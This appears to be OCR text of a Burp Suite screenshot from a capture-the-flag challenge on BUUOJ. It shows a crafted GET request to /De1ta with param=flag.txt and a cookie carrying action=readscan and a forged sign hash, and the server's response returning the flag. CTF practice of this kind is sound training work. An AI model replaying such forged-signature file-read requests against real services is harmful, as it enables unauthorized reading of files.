 Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 221a4767-9099-4365-80a9-87eb94f3756b.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Cookie: action=readscan; sign=5a3968ca81e32b175484da4fdf3860fc
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 10 Aug 2023 04:26:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data":
"flag{3d2d5c64-c90c-44a1-bf26-defa4be95768}\n"}